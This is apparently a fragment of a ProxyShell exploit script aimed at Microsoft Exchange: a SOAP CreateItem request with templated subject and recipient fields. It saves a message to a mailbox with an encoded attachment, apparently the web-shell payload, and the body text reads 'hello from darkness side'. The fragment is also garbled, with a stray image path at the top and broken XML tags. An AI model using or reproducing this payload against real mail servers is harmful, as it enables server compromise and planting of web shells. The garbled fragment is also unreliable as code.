 p:Body>
:CreateItem MessageDisposition="SaveOnly">
<m:Items>
<t:Message>
<t:Subject>{proxyshell.rand_subj}</t:Subject>
<t:Body BodyType="HTML">hello from darkness side</t:Body>
<t:Attachments>
<t:FileAttachment>
<t:Name>FileAttachment.txt</t:Name>
<t:IsInline>false</t:IsInline>
<t:IsContactPhoto>false</t:IsContactPhoto>
<t:Content>lTfRObmp39o5IKkG3/ep39r/lnkwljfZlTcUhqzp1hSGtwbfOWLarDn/OZbKVAHajwMyqS1UJheXl5GpljHWFIa3Bt85aanW1jn/OZZpqdbWljHWFIa3Bt85jQ0
</t:FileAttachment>
</t:Attachments>
<t:ToRecipients>
<t:Mailbox>
<t:EmailAddress>{proxyshell.email}</t:EmailAddress>
</t:Mailbox>
</t:ToRecipients>
</t:Message>
</m:Items>
m:CreateItem>
ap:Body>